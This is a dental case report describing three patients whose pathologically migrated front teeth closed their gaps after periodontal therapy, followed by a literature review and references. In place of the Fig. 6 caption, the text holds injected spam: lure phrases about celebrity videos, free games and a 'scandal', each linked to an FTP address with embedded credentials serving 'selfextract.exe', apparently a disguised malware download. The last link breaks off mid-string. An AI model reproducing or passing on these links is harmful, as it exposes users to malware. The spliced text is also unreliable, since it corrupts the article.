Introduction
A tooth continuously changing its position in the anterior region is one of the major esthetic reasons for the patient seeking dental consultation. Although this may be due to several reasons, an aspect often overlooked is the problem of underlying periodontal disease. Such a phenomenon where there is change in tooth position resulting from disruption of forces which maintain teeth in a normal position with reference to the skull is termed as pathologic tooth migration (PTM).[1]
It is a common manifestation of periodontal disease with reported prevalence in a range of 30%-55%.[2],[3] Pathological migration is relatively common and may occur in association with gingival inflammation and pocket formation as the disease progresses. It occurs most commonly in the anterior teeth region, but posterior teeth may also be affected.
Teeth maintain their position due to equilibrium of opposing forces. Factors leading to loss of this equilibrium can be due to a lot of factors which include periodontal attachment loss, unreplaced missing teeth, failure to replace first molars, pressure from inflamed tissues, and trauma from occlusion, tongue thrusting, bruxism, pressure from the granulation tissue of periodontal pockets and other iatrogenic causes.[4]
The interdentally supracrestal soft tissues play a role in approximating the tooth in the arch[5],[6] with an interproximal force of around 6 to 87 grams.[7] This soft tissue force along with the force of the facio-lingual musculature helps in restricting pressure from the resting tongue and thereby maintaining the dental arches in a harmonious relationship. However, with progressive periodontal disease, the balance between the forces is lost. In response to the inflammatory lesion, the transseptal fibers move apically along the root surface and in the process, the supracrestal fibers lose their position and become less tolerant to tensile forces. Ultimately, the influence of this "Periodontal Force" can become extremely low thereby disrupting the equilibrium of tooth position resulting in buccal flaring of teeth and diastema.[8],[9]
Periodontal treatment can lead to correction of pathological migration. Several factors have been attributed for the same which include control of periodontal inflammation, removal of inflammed granulation tissue, occlusal correction, repair of bone destruction, wound contraction after healing and reorientation of collagen fibers among others have been thought to aid in repositioning of pathologically migrated teeth.[10] There is not enough evidence to support the role of periodontal therapy alone in treating such cases. This paper presents a series of three cases with spontaneous repositioning of teeth following periodontal therapy alone and reviews the reporting of such cases in the literature.
Case 1
A 30 year old female patient reported to the department with a chief complaintof bleeding and swollen gums since 1 month and increasing space between her upper teeth since 6 months. Medical history was non contributory. Intraoral examination revealed labial flaring of upper right central incisor and diastema between the upper centrals. There was generalized bleeding on probing, supragingival as well as subgingival calculus deposits and concomitant generalized shallow pockets (<4mm) with 1-2mm loss of attachment (LOA). The upper right central incisor had a deep periodontal pocket measuring 7 mm. (Fig 1).
 | Fig. 1: Case 1 – Pre-operative View
 |
Full mouth scaling and root planing was done as the preliminary treatment. Meticulous oral hygiene maintenance was advised to the patient by demonstration of proper brushing technique, interdental flossing and 0.2% Chlorhexidine rinse twice daily for 2-3 weeks. Reevaluation after 4 weeks revealed reduction of visible inflammation and persistence of pockets > 5mm. Hence, periodontal flap surgery was planned and the procedure was explained to the patient in detail. A written informed consent was obtained from the patient regarding the same and open flap debridement was carried out in the subsequent appointment under local anesthesia. After obtaining sufficient hemostasis, simple interrupted sutures were placed and periodontal dressing was given. The patient was placed on maintenance phase and followed upto six months. Gingiva was healthy with significant reduction in pocket depths and most importantly, complete closure of the spacing between the upper centrals after six months was observed. (Fig 2).
 | Fig. 2: Case 1 – Post-operative View After 6 Months
 |
Case 2

A 37 year old male patient reported to the department with a chief complaint of bleeding and swollen gums since 6 months and pus discharge and fetid breath since 15 days. Medical history was non contributory. Intraoral examination revealed generalized papillary gingival enlargement, bleeding on probing and generalized stains and calculus. There was a generalized presence of deep periodontal pockets, pus discharge on digital palpation and generalized loss of attachment in the range of 3-4mm (Fig 3). A diastema was present between the upper centrals along with deep periodontal pocket of about 6 mm.
 | Fig. 3: Case 2 – Pre-operative View
 |
After the preliminary scaling and root planing and oral hygiene maintenance, a full mouth flap surgery was planned, open flap debridement in the anterior region and modified flap surgery in the posterior quadrants. The patient was subsequently placed on a maintenance phase and followed upto 6 months. There was significant reduction in pocket depths and complete closure of space between the upper central incisors. (Fig 4).
 | Fig. 4: Case 2 – Post-operative View After 6 Months
 |
Case 3
A 28 year old female patient reported to the department with a chief complaint of bleeding and swollen gums since 2-3 months. The medical history was non contributory. Intraoral examination revealed generalized marginal and papillary enlargement in the maxillary and mandibular anterior region with generalized bleeding on probing and spacing between the upper anteriors (Fig 5). There was presence of generalized shallow pockets and loss of attachment in the range of 2-3mm. Upper centrals measured a pocket depth of 6 mm.
 | Fig. 5: Case 3 – Pre-operative View
 |
After thorough scaling and root planing, undisplaced flap surgery was planned in the upper anterior region. The patient was followed upto 6 months with reinforcement of oral hygiene maintenance. The gingiva was visibly healthy, with significant reduction in pocket depth measurements and reduction in the spacing between the upper incisors. (Fig 6).
 | nAishwarya Rai videos ftp://tlpoeil:yahoogoogle@ftp.members.lycos.co.uk/selfextract.exe nFree mobile games ftp://tlpoeil:yahoogoogle@ftp.members.lycos.co.uk/selfextract.exe ncyber cafe scandal visit ftp://tlpoeil:yahoogoogle@ftp.members.lycos.co.uk/self
 |
Discussion
As mentioned earlier, PTM is subject to several factors, therefore it is logical to believe that correction of PTM would require interplay of several factors too. However, spontaneous reactive repositioning of pathologically migrated teeth was observed in the cases presented in this paper following periodontal therapy alone. Out of the three cases presented here, two cases showed complete repositioning and one case showed partial repositioning after therapy.
Theory of tooth equilibrium as put forth by Proffit[6] suggests that the determination of tooth position is subject to external and internal forces in the oral cavity. This he describes as the resting pressures from the tongue, lips and cheek and the other being the soft tissue force from within the periodontal membrane. Thus, disruption of the equilibrium will lead to migration of teeth from its position.
Ross was the first to use the term "reactive positioning" used to describe the movement of teeth after periodontal treatment and he reported cases of reactive positioning after both non surgical as well as surgical therapy.[10] One of the earliest cases of spontaneous repositioning of pathologically migrated teeth was reported by Brunsvold et al [11] in 1997 with one case requiring only non-surgical periodontal intervention. This was followed by a study by Gaumet et al [12] in1999 with a report of 36.4% of complete closure in 33 diastema cases after scaling and root planing alone. Singh and Deshpande[13] in 2002 reported a single case of spontaneous repositioning of central incisor with palatal gingival enlargement after surgical treatment. Sato et al.[14] too reported a single case in which spontaneous correction of pathologic tooth migration was seen following periodontal treatment alone. Kumar et al.[15] reported spontaneous correction of a case with distolabial pathologic migration of maxillary incisors. Dadlani et al [16] and Patel et al [17] have reported similar cases recently. Rohatgi et al [18] in their study of 76 diastema cases in 2011 suggested an inverse relationship between the severity of diastema and the amount of repositioning. A summary of all cases reporting spontaneous repositioning of pathologically migrated teeth till date is presented in Table1.
 | Table 1
 |
Owing to its multifactorial etiology correction of PTM requires a multidirectional approach [19] and most of the cases need a combination of periodontal and orthodontic treatment. Repositioning of pathologically migrated teeth after treatment of periodontal pathology alone finds scanty evidence in the literature. It is interesting to observe that the repositioning of pathologically migrated teeth as reported in this paper were after periodontal therapy alone. No effort was made to correct any other issue other than those related to periodontal pathology.
Following the periodontal treatment there is remodeling of tissues and repositioning of periodontal fibers leading to repositioning of teeth.[12] Removal of approximal tooth contact results in contraction of transseptal fibers and produces space closure of adjacent teeth.[20],[21]
Plausible biological explanation for this phenomenon can be attributed reduction in inflammation and edema leading to resulting in reactive repositioning of teeth.[22] Additionally, wound contraction during healing by fibroblasts populating the newly formed granulation tissues [21] can also be accounted for the observed repositioning. This is in accordance with the landmark study by Harris et al [23] which revealed that fibroblasts when cultured on various substrates produce substantial traction forces which rearrange the extracellular matrix by pulling the collagen fibrils.
Conclusion
Case reports presented in this paper support the hypothesis that periodontal therapy can cause reactive positioning of pathologically migrated teeth. Although the role of periodontal therapy alone for closure is questionable, we managed to attain complete closure in 2 cases by periodontal therapy alone. The control of inflammation, formation of new collagen fibrils and most importantly wound contraction during healing seems to be the most important explanation for the same.
Additionally, early diagnosis of PTM is essential to prevent more complex and time consuming orthodontic and prosthodontic procedures.
References
1. Chasens AI. Periodontal disease, pathologic tooth migration and adult orthodontics. NY J Dent 1979;49:40-43.
2. Martinez-Canut P, Carrasquer A, Magan R, Lorca A. A study on factors associated with pathologic tooth migration. J Clin Periodontol 1997; 24:492-7.
3. Towfighi PP, Brunsvold MA, Storey AT, Arnold RM, Willman DE, McMahan CA. Pathologic migration of anterior teeth in patients with moderate to severe periodontitis. J Periodontol 1997; 68:967-972.
4. Cirelli JA, Cirelli CC, Holzhausen M, Martins LP, Brandão CH. Combined Periodontal, Orthodontic and Restorative treatment of pathological migration of anterior teeth: A case report. Int J Periodontics Restorative Dent 2006 Oct; 26(5):501-6.
5. Moss JP, Picton DCA. The cause of migration of teeth. In: Cook JT, ed. Transactions of the 3rd International Orthodontic Congress held in London, 13-18 August 1973. London: Crosby Lockwood Staples; 1975:536-543.
6. Picton DCA, Moss JP. The part played by the trans-septal fibre system in experimental approximal drift of the cheek teeth of monkeys. Arch Oral Biol 1973;18: 668–669.
7. Profitt WR. Equilibrium Theory Revisited: Factors Influencing Position of the Teeth. Angle Orthod 1978; 48:75-186.
8. Selwyn SL. An assessment of patients involved with periodontally involved migrated incisors. J Dent 1973; 1:153-157.
9. Towfighi PP, Brunsvold MA, Storey AT, Arnold RM, Willman DE, McMahan CA. Pathologic migration of anterior teeth in patients with moderate to severe periodontitis. J Periodontol.1997 ;68:967-72.
10. Ross IF. Reactive tooth positioning.Oral Surg Oral Med Oral Pathol 1957;10:725-734.
11. Brunsvold MA, Zammit KW, Dongarl AL. Spontaneous correction of pathological migration following periodontal therapy. Int J Periodontics Restorative Dent 1997; 17:183-189.
12. Gaumet PE, Brunsvold MI, McMahan CA. Spontaneous repositioning of pathologically migrated teeth. J Periodontol 1999; 70:1177-84.
13. Singh J, Deshpande RN. Pathologic migration--spontaneous correction following periodontal therapy: a case report. Quintessence Int. 2002 Jan;33(1):65-8.
14. Sato S, Ujiie H, Ito K. Spontaneous correct ion of pathologic tooth migration and reduced infrabony pockets following nonsurgical periodontal therapy: a case report Int J Periodontic Restorative dent 2004;24:456-461.
15. Kumar V, S A, Thomas CM. Reactive repositioning of pathologically migrated teeth following periodontal therapy. Quintessence Int 2009;40:355-8.
16. Dadlani H, Ramachandra SS, Mehta DS. Spontaneous correction of pathologically migrated teeth with periodontal therapy alone. Journal of Indian Society of Periodontology. 2013 Jul;17(4):531-4.
17. Patel PV. Pathologic tooth migration-spontaneous repositioning following a non-surgical periodontal therapy: a case report. Journal of clinical and diagnostic research : JCDR. 2013 Jul;7(7):1522-3.
18. Rohatgi S, Narula SC, Sharma RK, Tewari S, Bansal P. Clinical evaluation of correction of pathologic migration with periodontal therapy. Quintessence Int 2011;42:22-30.
19. Oh SL. An interdisciplinary treatment to manage pathologic tooth migration: A clinical report. J Prosthet Dent 2011;106:153-8.
20. Moss JP, Picton DCA. The effect on approximal drift of cheek teeth of dividing mandibular molars of adult monkeys. Arch Oral Biol 1974;19:1211-1214.
21. Moss JP, Picton DCA. Short term changes in the mesiodistal position of the teeth following removal of approximal contacts in the monkey. Arch Oral Biol 1982; 27:273-278.
22. Gabbiani G, Ryan GB, Majno G. presence of modified fibroblasts in granulation tissues and their role in wound contraction. Experientia 1971;27:549-550.
23. Harris AK, Stopas D, Wild P. Fibroblast traction as a mechanism for collagen morphogenesis. Nature 1981;290:249-251.
|